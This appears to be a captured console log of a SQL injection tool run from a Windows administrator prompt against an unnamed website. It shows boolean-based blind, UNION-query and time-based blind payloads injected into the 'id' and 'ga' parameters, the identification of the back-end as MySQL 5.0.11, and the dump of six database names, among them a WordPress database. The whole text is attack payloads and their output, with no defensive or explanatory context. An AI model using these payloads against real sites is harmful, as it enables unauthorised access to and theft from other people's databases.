 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=99&ga=10990 AND 5291=5291
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=99&ga=10990 UNION ALL SELECT CONCAT(0x716a6a6b71,0x54704f6b70764
8415a54,0x716a627a71),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=99&ga=10990 AND SLEEP(5)
---
[21:46:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:46:28] [INFO] fetching database names
[21:46:28] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] information_schema
[*] mnq
[*] otherdb
[*] shendeng
[*] wordpress
[*] zqdb